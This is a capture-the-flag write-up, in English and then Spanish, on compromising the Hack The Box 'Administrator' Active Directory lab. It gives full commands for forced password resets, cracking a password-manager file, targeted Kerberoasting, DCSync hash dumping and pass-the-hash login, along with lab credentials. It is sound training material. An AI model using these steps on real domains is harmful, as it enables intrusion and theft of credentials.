Administrator Write Up
![]()
Reconnaissance
This time, Hack The Box give us credential material to start the machine. These credentials can be found at the top of the machine’s home panel.


To see how can we use these credentials (e.g., services to connect) we are going to run a port scan.
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -v 10.10.11.42 -oN IScan
- -p- Reference all ports (1-65535)
- –open Only display open ports
- -sS Perform a SYN scan, stealthy
- –min-rate 5000 Send packages no slower than the indicated ones
- -n DNS resolution does not apply
- -v Show the results in real time (verbose)
- -Pn Means that the host are alive
- -oN IScan Saves the output in the specified format
Now we want to know the versions running on these services.
1
nmap -sCV -p 21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49666,49667,49668,51591,58694,58705,58710,58713,58732 -oN SScan
- -sCV Gets the version and sends recognition scripts
- -p Indicated the ports to scan

Based on the command output we can deduce that is an Active Directory enviroment, so it is interesting to add the domain (administrator.htb) to the /etc/hosts file.
As the port 5985 is open we can try to connect with the Olivia’s credentials, we will use crackmapexec to check if they are valid.
1
crackmapexec winrm 10.10.11.42 -u olivia -p ichliebedich

The “pwned” word means that we can connect to the machine, to do that we will use evil-winrm.
Having access to the machine also being an AD enviroment we can try to use BloodHound to enumerate. To do that we will install it following the the steps defined in his documentation to gather the needed information.

To transfer files between the machines we are going to use smbserver.py from impacket in the directory where the SharpHound.exe is.
1
python3 smbserver.py smbFolder $(pwd) -smb2support
And from the victim machine:
1
copy \\<your_ip>\smbFolder\SharpHound.exe .
Once SharpHound has been transfered we run the next command:
1
.\SharpHound.exe -c All -domain administrator.htb
This will generate a BloodHound.zip file, which we have to transfer to our machine using smbsever.py.
1
copy BloodHound.zip \\<your_ip>\smbFolder\BloodHound.zip
Now we have to import this file into the BloodHound application, at the top right “Update Data”.
In the case the upload is stopped in the 0% it used to be to the compatibility between BloodHound and SharpHound, I leave a resource of how to solve it here.

Now we want to search for relations and permissions to escalate privileges. At the top left part we can put the user Olvia as starting point, and try with the different users to see if we have privileges over them. Also, if we click in the querys, the one which says “Find Shortest Path to Domain Admins” we can see that from the Emily user we can jump into Ethan user and this one can perform a DCSync attack.
Explotation
If we click in the Olivia’s node, we see that there is a section that says: “First Degree Object Control”, if we click we see that we have the permission GenericAll over a user called Michael. This permission is also known as Full Control, which allows us to change his password.
To do this, we run the next command in the Olvia’s session:
1
Set-ADAccountPassword -Identity "Michael" -NewPassword (ConvertTo-SecureString "pass123" -AsPlainText -Force) -Reset
Looking around in BloodHound we see that Michael is also member of Remote Management Users which allow us to connect via evil-winrm.
1
evil-winrm -i 10.10.11.42 -u michael -p pass123

Now in the Michael’s node in BloodHound, we see that in the “First Degree Object Control” section Michael has “ForceChangePassword” over Benjamin, which is the same privilege that we have aboused before. If we run the same command over Benjamin, we will change his password.
1
Set-ADAccountPassword -Identity "benjamin" -NewPassword (ConvertTo-SecureString "pass123" -AsPlainText -Force) -Reset
However, Benjamin is not part of the Remote Management Users group and neither we have the “GenericAll” privilege to add him to the group. But if we check the open ports, we see that ftp is open so we can try to connect.
1
2
3
ftp 10.10.11.42
> benjamin
> pass123


After log in we can see that there is a file called Backup.psafe3

Searching around we see that it is a password manager file also to open this file we need to install pwsafe from the official repo, after downloading the .deb file install it with dpkg.
1
dpkg -i passwordsafe-debian12-1.20-amd64.deb
And to open it we run:
1
pwsafe -r Backup.psafe3
As we dont have the password we can try to crack it using john.
1
2
python3 /usr/share/john/pwsafe2john.py Backup.psafe3 > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Once cracked, we see that there are 3 passwords inside the password manager.
Privilege Escalation
In my case I saved these passwords with their usernames in the credentials.txt file. The Emily’s credentials allow us to connect to the machine via winrm as we saw in BloodHound. Also BloodHound show us in the “Find Shortest Path to Domain Admins” that Emily has the privilege “GenericWrite” over Ethan, which according to BloodHound allow us to perform a Targeted Kerberoast.
To exploit this I will use the tool called targetedKerberoast.py. Following his documentation we just need to indicate the domain, username and password of the user with this privilege.
1
python3 targetedKerberoast.py -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
But this command won’t work until we synchronize our clock with the victim machine. To do this we need to run the next commands:
1
2
3
sudo su
timedatectl set-ntp off
rdate -n 10.10.11.42 (ip de la máquina)
And if we run the command again it will display an output as the following:

To crack this TGS with john we are going to use the next command:
1
john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt tgs.txt
After getting the plaintext password we can see that Ethan is not member of Remote Management Users, so we can’t connect to the machine. However we have enough privileges to do a DCSync attack, we can use the tool secretsdump.py of impacket to dump the ntlm hashes.
1
python3 secretsdump.py 'administrator/ethan:limpbizkit@10.10.11.42' -just-dc

Finally we can try to crack these hashes but evil-winrm allow us to connect providing the nt hash (Pass The Hash)
1
evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e

Reconocimiento
En esta ocasión, Hack The Box nos proporciona unas credenciales para iniciar la auditoría. Estas credenciales se pueden encontrar en la parte superior del panel de inicio de la máquina.
Para ver cómo aprovechar estas credenciales (ej. servicios a los que conectarnos) lanzaremos un escaneo de puertos.
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -v 10.10.11.42 -oN IScan
- -p- Indica todo el rango de puertos (1-65535)
- –open Unicamente muestra los puertos abiertos
- -sS Hace un escaneo “SYN”, más sigiloso
- –min-rate 5000 Envía paquetes no más lentos de los indicados
- -n No aplica resolución DNS
- -v Muestra lo que encuentra en tiempo real (verbose)
- -Pn Da por hecho que los hosts están activos
- -oN IScan Guarda el output en el formato mostrado en ese archivo
Ahora nos interesa saber la versión de cada uno de estos servicios.
1
nmap -sCV -p 21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49666,49667,49668,51591,58694,58705,58710,58713,58732 -oN SScan
- -sCV Comprueba la versión y prueba unos scripts de reconocimiento
- -p Indica los puertos a escanear
Por el output del comando podemos deducir que se trata de un entorno de directorio activo, por lo que es interesante añadir el dominio que se nos muestra (administrator.htb) al /etc/hosts.
Como el puerto 5985 está abierto, podemos tratar de conectarnos con las credenciales de Olivia, usaremos crackmapexec para comprobar si son válidas.
1
crackmapexec winrm 10.10.11.42 -u olivia -p ichliebedich
Al aparecer como pwned significa que podemos conectarnos, para ello usaremos evil-winrm.
1
evil-winrm -i 10.10.11.42 -u olivia -p ichliebedich
Teniendo acceso a la máquina y tratándose de un AD podríamos tratar de usar BloodHound para enumerar la máquina. Para ello la instalaremos siguiendo los pasos que dicta su documentación. Una vez tengamos BloodHound operativo, tanto la consola de neo4j como la interfaz web, nos descargaremos SharpHound.exe para recolectar la información necesaria. Para transferir archivos entre las máquinas usaremos la utilidad smbserver.py de impacket en el directorio donde tenemos el archivo SharpHound.exe
1
python3 smbserver.py smbFolder $(pwd) -smb2support
Y desde la máquina víctima
1
copy \\<tu_ip>\smbFolder\SharpHound.exe .
Con SharpHound en la máquina víctima corremos el siguiente comando:
1
.\SharpHound.exe -c All -domain administrator.htb
Esto nos generará un archivo BloodHound.zip, el cual tendremos que transferir a nuestra máquina usando nuevamente el servicio de smbserver.py.
1
copy BloodHound.zip \\<tu_ip>\smbFolder\BloodHound.zip
Ahora importamos el archivo BloodHound.zip a BloodHound, en la parte superior derecha, “Upload Data”.
En caso de que la subida se quede en 0% suele deberse a la compatibilidad entre SharpHound y BloodHound, os dejo el cómo resolverlo aquí.
Ahora nos interesa buscar relaciones y permisos para poder escalar privilegios. En la parte superior izquierda podemos poner como punto de partida al usuario olivia, e ir probando con el resto de usuarios para averiguar si tenemos privilegios sobre alguno. También, si clickamos sobre las querys predefinidas, en especial la de “Find Shortest Path to Domain Admins” vemos que desde el usuario Emily podemos saltar a Ethan y este último, puede acontecer un DCSync.
Explotación
Si clickamos en el nodo de Olivia, vemos que hay un apartado que dice: “First Degree Object Control”, si clickamos vemos que tenemos el permiso GenericAll sobre el usuario Michael. Este permiso también se conoce como “Full Control” o control total y entre otras cosas, nos permite cambiarle la contraseña.
Para hacer esto último, corremos el siguiente comando en al sesión de Olivia:
1
Set-ADAccountPassword -Identity "Michael" -NewPassword (ConvertTo-SecureString "pass123" -AsPlainText -Force) -Reset
Si nos fijamos en BloodHound, el usuario Michael también es miembro de “Remote Management Users” por lo que podemos conectarnos con evil-winrm.
1
evil-winrm -i 10.10.11.42 -u michael -p pass123
Ahora en el nodo de Michael en BloodHound, vemos que en el apartado “First Degree Object Control” tiene el permiso “ForceChangePassword” sobre el usuario Benjamin, que es el mismo privilegio del que hemos abusado para convertirnos en Michael, por lo que si ejecutamos el mismo comando sobre Benjamin, lograremos cambiarle la contraseña.
1
Set-ADAccountPassword -Identity "benjamin" -NewPassword (ConvertTo-SecureString "pass123" -AsPlainText -Force) -Reset
Sin embargo, Benjamin no pertenece al grupo “Remote Management Users” y tampoco tenemos el privilegio “GenericAll” por lo que no podemos añadirle al grupo y por ende, conectarnos por winrm. Si vemos los puertos abiertos que hay, vemos que ftp está expuesto por lo que podemos tratar de conectarnos.
1
2
3
ftp 10.10.11.42
> benjamin
> pass123
Al conectarnos vemos que se encuentra un archivo Backup.psafe3.
Investigando un poco vemos que se trata de un gestor de contraseñas, para abrir este archivo es necesario instalar pwsafe desde su repositorio oficial, después de descargar el archivo .deb lo instalamos con dpkg:
1
dpkg -i passwordsafe-debian12-1.20-amd64.deb
Y para abrirlo según la documentación
1
pwsafe -r Backup.psafe3
Al no contar con la contraseña, podemos tratar de crackearlo con john:
1
2
python3 /usr/share/john/pwsafe2john.py Backup.psafe3 > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Una vez crackeado podemos acceder al gestor de contraseñas. Vemos que hay 3 contraseñas de distintos usuarios.
Escalada de Privilegios
En mi caso me copié cada usuario seguido de su contraseña y lo almacené en el archivo credentials.txt. La contraseña del usuario Emily nos permite conectarnos por winrm a la máquina, y tal como vimos al princio, BloodHound nos muestra en “Find Shortest Path to Domain Admins” que el usuario Emily tiene el privilegio “GenericWrite” sobre Ethan, lo que según BloodHound nos permite realizar un “Targeted Kerberoast”.
Para acontecer este ataque usaré la herramienta targetedKerberoast.py. Siguiendo su documentación basta con indicar el dominio, usuario y contraseña del usuario con este privilegio.
1
python3 targetedKerberoast.py -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Pero este comando dará error ya que nuestro reloj no está sincronziado con el de la máquina víctima, para sincronizarlos haremos lo siguiente:
1
2
3
sudo su
timedatectl set-ntp off
rdate -n 10.10.11.42 (ip de la máquina)
Y si volvemos a ejecutar el comando nos devolverá un output como el siguiente:
Para crackear este TGS con John usaremos el siguiente formato:
1
john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt tgs.txt
Después de sacar su contraseña podemos ver en BloodHound que no es miembro de “Remote Management Users” por lo que no podemos conectarnos a la máquina con él. Sin embargo, tenemos privilegios suficientes para hacer un DCSync. Aunque no podamos conectarnos a la máquina, podemos usar la utilidad secretsdump.py de impacket para dumpear los hashes ntlm de los usuarios.
1
python3 secretsdump.py 'administrator/ethan:limpbizkit@10.10.11.42' -just-dc
